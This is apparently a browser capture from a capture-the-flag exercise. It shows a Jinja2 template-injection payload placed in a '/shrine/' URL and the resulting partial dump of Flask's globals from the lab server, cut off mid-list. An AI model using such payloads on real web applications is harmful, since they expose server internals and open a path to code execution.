 5e59d3ff-705b-4ad8-bcce-d9f
不安全 5e59d3ff-705b-4ad8-bcce-d9f688ebe3db.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__%7D%7D 更新
{'find_package': <function find_package at 0x7f176e23e140>, '_find_package_path': <function _find_package_path at 0x7f176e23e0c8>, 'get_load_dotenv': <function
get_load_dotenv at 0x7f176e360a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory':
<function send_from_directory at 0x7f176e360ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f176e360d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f176e23e7d0>, 'pkgutil': <module 'pkgutil'
from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f176e59daa0>, 'FileSystemLoader':
<class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f176e360f50>, '__package__': 'flask', 'locked_cached_property': <class
'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f176e390850>, '_endpoint_from_view_func': <function
_endpoint_from_view_func at 0x7f176e360aa0>, 'total_seconds': <function total_seconds at 0x7f176e23e1b8>, 'fspath': <function fspath at 0x7f176e380e60>, 'get_env':
<function get_env at 0x7f176e3606e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at
0x7f176e360cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute':